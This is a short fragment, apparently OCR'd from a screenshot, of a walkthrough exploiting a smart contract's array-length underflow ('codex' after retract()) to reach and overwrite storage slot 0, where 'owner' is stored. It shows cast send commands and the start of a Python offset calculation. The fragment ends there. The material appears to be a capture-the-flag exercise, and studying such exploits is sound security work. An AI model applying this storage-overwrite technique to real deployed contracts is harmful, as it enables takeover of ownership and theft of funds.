
    }

}

```

The `owner` variable is stored in slot 0, while `codex.
**Exploitation Steps**

**Step 1: Trigger the underflow**

```bash

cast send $CONTRACT_ADDRESS \

  "makeContact()" \

  --rpc-url $RPC_URL \

  --private-key $PK

cast send $CONTRACT_ADDRESS \

  "retract()" \

  --rpc-url $RPC_URL \

  --private-key $PK

```

After `retract()`, `codex.length` becomes `2^256 - 1`, 
**Step 2: Calculate the offset to slot 0**

```python

from web3 import Web3

# Storage slot where codex data starts
